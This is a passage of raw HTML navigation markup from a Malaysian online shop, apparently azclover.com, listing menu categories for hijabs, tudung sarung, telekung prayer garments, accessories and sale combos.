<a class="elementor-repeater-item-72016a6 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/nawwar-instant/ammara-plain-nawwar-instant-tudung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Instant Shawl Ammara Plain</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-c311cc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/shawl/safira/" target="_blank" rel="nofollow"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Safira</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-b63dc78 elementor-widget elementor-widget-heading" data-id="b63dc78" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG UNIFORM</h2></div></div><div class="elementor-element elementor-element-8d5ff45 elementor-widget elementor-widget-elementskit-page-list" data-id="8d5ff45" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/nurse/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Nurse</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung-uniform/sekolah/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Sekolah</span>
</span></div>
</a></div></div></div></div></div></div></div></div></section></div></div></div></section></div></div></li><li id="menu-item-17786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17786 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Accessories<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-17867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-box/" class=" dropdown-item">Gift Box</a><li id="menu-item-17870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/gift-az-clover/" class=" dropdown-item">GIFT AZ CLOVER</a><li id="menu-item-17873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17873 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja/" class=" dropdown-item">Inner Ninja</a><li id="menu-item-17874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17874 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/inner-ninja-berdagu/" class=" dropdown-item">Inner Ninja Berdagu</a><li id="menu-item-17877" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17877 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/kerongsang/" class=" dropdown-item">Kerongsang</a><li id="menu-item-17879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17879 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/paper-beg/" class=" dropdown-item">Paper Beg</a><li id="menu-item-155155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155155 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/penunjuk-al-quran/" class=" dropdown-item">Penunjuk Al Quran</a><li id="menu-item-17890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17890 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/accessories/tote-net-bag/" class=" dropdown-item">Tote Net Bag</a></ul></li><li id="menu-item-17790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17790 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">AZ SCARVES<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225667 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=AURELIA&#038;post_type=product" class=" dropdown-item">AURELIA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-226094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226094 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-l/" class=" dropdown-item">AURELIA (L)</a><li id="menu-item-226095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-226095 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/aurelia-printed/aurelia-printed-m/" class=" dropdown-item">AURELIA (M)</a></ul><li id="menu-item-225666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225666 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=ROSELLA+TWIST&#038;post_type=product" class=" dropdown-item">ROSELLA TWIST</a><li id="menu-item-225665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225665 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=NAURA+PLAIN&#038;post_type=product" class=" dropdown-item">NAURA PLAIN</a><li id="menu-item-225668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225668 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=SAKURA&#038;post_type=product" class=" dropdown-item">SAKURA PLAIN</a><li id="menu-item-230908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-230908 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ellara/" class=" dropdown-item">ELLARA</a><li id="menu-item-230907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-230907 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/" class=" dropdown-item">LUNARA<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-235482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235482 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-l/" class=" dropdown-item">LUNARA (L)</a><li id="menu-item-235483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235483 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/lunara/lunara-m/" class=" dropdown-item">LUNARA (M)</a></ul><li id="menu-item-232432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232432 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/cairra/" class=" dropdown-item">CAIRRA</a><li id="menu-item-233019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/naura-printed/" class=" dropdown-item">NAURA PRINTED</a><li id="menu-item-240265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240265 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/az-scarves/ummu-knitted/" class=" dropdown-item">UMMU KNITTED</a></ul></li><li id="menu-item-17792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17792 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/sale/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Sale<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-20074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20074 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-kids-instant-sarung/" class=" dropdown-item">FLAT PRICE KIDS INSTANT SARUNG</a><li id="menu-item-154958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154958 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/" class=" dropdown-item">FLAT PRICE ADULT INSTANT SARUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-155121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155121 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-m/" class=" dropdown-item">INSTANT SARUNG (M)</a><li id="menu-item-155122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155122 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-l/" class=" dropdown-item">INSTANT SARUNG (L)</a><li id="menu-item-155123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155123 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-adult-instant-sarung/instant-sarung-xl/" class=" dropdown-item">INSTANT SARUNG (XL)</a></ul><li id="menu-item-154959" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-154959 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/" class=" dropdown-item">FLAT PRICE BAWAL INSTANT<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-154963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154963 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-instant-bidang-45/" class=" dropdown-item">BAWAL INSTANT BIDANG 45</a><li id="menu-item-154960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154960 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/flat-price-bawal-instant/bawal-royal-gold-sale/" class=" dropdown-item">BAWAL INSTANT BIDANG 55</a></ul><li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-2-rm50/" class=" dropdown-item">COMBO 2 RM40</a><li id="menu-item-20077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20077 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/sale2021/combo-3-rm100-213036873/" class=" dropdown-item">COMBO 3 RM100</a><li id="menu-item-17898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17898 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/clothing/dinda-skirt/" class=" dropdown-item">Dinda Skirt</a></ul></li><li id="menu-item-212458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-212458 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225671 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-qanita/" class=" dropdown-item">QANITA COTTON SULAM</a><li id="menu-item-225669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225669 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/?s=HANA&#038;post_type=product" class=" dropdown-item">HANA POLINO SILK LACE</a><li id="menu-item-225672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225672 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-balqis/" class=" dropdown-item">BALQIS VELVET SILK SULAM</a><li id="menu-item-238931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238931 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-medina/" class=" dropdown-item">MEDINA SULAM 2 LAYER</a><li id="menu-item-240620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-240620 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung/telekung-fathimah/" class=" dropdown-item">FATHIMAH COTTON RENDA</a><li id="menu-item-225673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225673 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/" class=" dropdown-item">MINI TELEKUNG<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225674 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-luftiah/" class=" dropdown-item">LUFTIAH COTTON SULAM</a><li id="menu-item-225675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225675 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-ziarah/telekung-mini-haneen/" class=" dropdown-item">HANEEN VELVET LACE</a></ul><li id="menu-item-225676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-225676 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/" class=" dropdown-item">TELEKUNG TRAVEL<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-225677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225677 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product-category/telekung-travel/telekung-najihah/" class=" dropdown-item">NAJIHAH COTTON VISCOSE</a></ul></ul></li><li id="menu-item-133321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133321 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Agent/Membership<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><ul class="elementskit-dropdown elementskit-submenu-panel"><li id="menu-item-133340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133340 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/product/membership-registrationhtml/" class=" dropdown-item">Membership Registration</a></ul></li></ul><div class="elementskit-nav-identity-panel"><div class="elementskit-site-title">
<a class="elementskit-nav-logo" href="https://www.azclover.com" target="_self" rel="">
<img src="" title="" alt="" />
</a></div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c15d02a elementor-section-stretched elementor-hidden-desktop elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c15d02a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e2fb932" data-id="e2fb932" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-aee8a7d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aee8a7d" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-98c8a12" data-id="98c8a12" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f11259c elementor-widget-tablet__width-auto elementor-widget elementor-widget-ekit-nav-menu" data-id="f11259c" data-element_type="widget" data-widget_type="ekit-nav-menu.default"><div class="elementor-widget-container"><div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="icon icon-menu-button-of-three-horizontal-lines" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
<i aria-hidden="true" class="ekit-menu-icon icon icon-menu-button-of-three-horizontal-lines"></i>            </button><div id="ekit-megamenu-store-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_fill_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-store-menu-1" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.azclover.com/" class="ekit-menu-nav-link">Home<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="171272" class="elementor elementor-171272" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-d8de264 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8de264" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77e1c57" data-id="77e1c57" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e80e815 elementor-widget elementor-widget-elementskit-popup-modal" data-id="e80e815" data-element_type="widget" data-settings="{&quot;enable_cookie_consent&quot;:&quot;yes&quot;}" data-widget_type="elementskit-popup-modal.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div
class="ekit-popup-modal ekit-popup-modal__inside middle center"
data-toggleafter="1"
data-toggletype="time"
data-cookieconsent="e80e815"
><div
class="ekit-popup-modal__content ekit-popup__content animated animated-normal"
style=""
data-animation="zoomIn"
><div class="ekit-popup-modal__body ekit-popup__body"><div class="ekit-popup__raw-content"></div></div></div><div class="ekit-popup-modal__overlay ekit-popup__close"></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0cd192 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0cd192" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97c0a6a" data-id="97c0a6a" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1bf2fcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bf2fcf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9c6dd69" data-id="9c6dd69" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b0ae55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b0ae55" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fe1b86" data-id="2fe1b86" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-73e721a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e721a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78f3ee4" data-id="78f3ee4" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17783 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link"><span style="background:#045f33; color:#ffffff" class="ekit-menu-badge">NEW COLLECTION<i style="border-top-color:#045f33" class="ekit-menu-badge-arrow"></i></span>Hijab<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel"><div data-elementor-type="wp-post" data-elementor-id="19143" class="elementor elementor-19143" data-elementor-post-type="elementskit_content"><section class="elementor-section elementor-top-section elementor-element elementor-element-53f89591 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="53f89591" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce4cb55" data-id="7ce4cb55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-7f7dce3c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f7dce3c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-59a1408f" data-id="59a1408f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c097a38 elementor-widget elementor-widget-heading" data-id="2c097a38" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">TUDUNG SARUNG</h2></div></div><div class="elementor-element elementor-element-de65bf3 elementor-widget elementor-widget-heading" data-id="de65bf3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><a href="https://www.azclover.com/amarilis-luxe-11-0/"> Amarilis Luxe</a></h2></div></div><div class="elementor-element elementor-element-3eb9cf07 elementor-widget elementor-widget-elementskit-page-list" data-id="3eb9cf07" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amarilis-luxe/amarilis-printed-luxe-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Luxe XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-bb66740 elementor-widget elementor-widget-heading" data-id="bb66740" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"> Amarilis Printed</h2></div></div><div class="elementor-element elementor-element-3519fca elementor-widget elementor-widget-elementskit-page-list" data-id="3519fca" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed M</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-l-1575110723/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed L</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-646bae9 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/amirilis-printed/amarilis-printed-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Amarilis Printed XL</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-49a5be0 elementor-widget elementor-widget-elementskit-page-list" data-id="49a5be0" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-7f422bf ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/camira-tudung-sarung/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Camira</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-3074cfa ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/seri/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Seri</span>
</span></div>
</a></div></div></div></div></div><div class="elementor-element elementor-element-cc27889 elementor-widget elementor-widget-elementskit-page-list" data-id="cc27889" data-element_type="widget" data-widget_type="elementskit-page-list.default"><div class="elementor-widget-container"><div class="ekit-wid-con" ><div class="elementor-icon-list-items "><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-f6c9275 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-m/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (M)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-6187f92 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-l/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (L)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-b269505 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/evalis/evalis-xl/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Evalis (XL)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-91a6dc3 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-dee30c0 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/eshal-luxe-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Eshal Luxe (Plain)</span>
</span></div>
</a></div><div class="elementor-icon-list-item   ">
<a class="elementor-repeater-item-19a4db2 ekit_badge_left" href="https://www.azclover.com/product-category/tudung/tudung-sarung/adalia-plain/"><div class="ekit_page_list_content">
<span class="elementor-icon-list-text">
<span class="ekit_page_list_title_title">Adalia</span>
</span></div>
<span class="ekit_menu_label">
SALE RM10								</span>
